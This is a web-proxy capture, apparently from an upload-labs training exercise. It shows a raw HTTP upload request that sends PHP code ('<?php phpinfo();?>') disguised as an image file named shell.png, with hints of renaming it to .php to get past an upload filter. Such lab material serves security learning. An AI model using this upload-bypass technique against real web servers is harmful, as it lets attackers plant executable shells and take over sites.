 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host: 172.26.70.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------12080199534751589452741719808
8 Content-Length: 360
9 Origin: http://172.26.70.194
10 Connection: close
11 Referer: http://172.26.70.194/upload-labs/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------12080199534751589452741719808
15 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
16 Content-Type: image/png
17
18 <?php phpinfo();?>
19 -----------------------------12080199534751589452741719808
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------12080199534751589452741719808--
24
.php